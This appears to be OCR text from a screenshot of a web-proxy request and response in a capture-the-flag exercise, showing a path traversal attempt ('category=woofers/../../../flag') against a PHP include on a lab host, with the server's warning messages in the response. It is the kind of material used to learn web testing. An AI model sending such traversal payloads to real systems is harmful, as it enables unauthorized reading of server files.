 Go Cancel < ▼ > ▼ Target: http://080cad67-316b-4742-99a9-4e66eaa443e9.node3.buuoj.cn
Request
Raw Params Headers Hex
GET /index.php?category=woofers/../../../flag HTTP/1.1
Host: 080cad67-316b-4742-99a9-4e66eaa443e9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17914402eec7ce-042feaad9e2e818-4c3f2c72-144000-17914402eed505
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</header>
<div class="page-ribbon"></div>
<main class="page-main mdl-layout__content">
<div class="page-container mdl-grid">
<div class="mdl-cell mdl-cell--2-col mdl-cell--hide-tablet mdl-cell--hide-phone"></div>
<div class="page-content mdl-color--white mdl-shadow--4dp content mdl-color-text--grey-800
mdl-cell mdl-cell--8-col">
<div class="page-crumbs mdl-color-text--grey-500">
</div>
<h3>Cheer up!</h3>
<p>
Did you have a bad day? Did things not go your way today? Are you feeling
down? Pick an option and let the adorable images cheer you up!
</p>
<div class="page-include">
<br />
<b>Warning</b>: include(woofers/../../../flag.php): failed to open stream: No such file or
directory in <b>/var/www/html/index.php</b> on line <b>37</b><br />
<br />
<b>Warning</b>: include(): Failed opening 'woofers/../../../flag.php' for inclusion
(include_path='.:/usr/local/lib/php') in <b>/var/www/html/index.php</b> on line
<b>37</b><br />
</div>